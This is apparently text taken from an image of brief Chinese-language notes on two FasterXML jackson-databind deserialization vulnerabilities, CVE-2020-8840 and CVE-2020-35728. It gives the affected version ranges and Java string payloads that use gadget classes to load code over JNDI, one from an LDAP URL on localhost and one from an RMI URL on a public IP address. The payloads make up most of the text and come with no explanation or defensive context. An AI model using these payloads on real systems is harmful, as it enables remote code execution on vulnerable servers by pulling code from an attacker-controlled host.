 6
7 1、代码执行 (CVE-2020-8840)
8 2.0.0 <= FasterXML jackson-databind Version <= 2.9.10.2
9 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\",
{\"asText\":\"ldap://localhost:1389/Exploit\"}]";
10 2、代码执行 （CVE-2020-35728）
11 FasterXML jackson-databind 2.x < 2.9.10.8
12 String payload =
"[\"com.oracle.wls.shaded.org.apache.xalan.lib.sql.JNDIConnectionP
ool\",{\"jndiPath\":\"rmi://47.94.236.117:1099/gtaafz\"}]";
13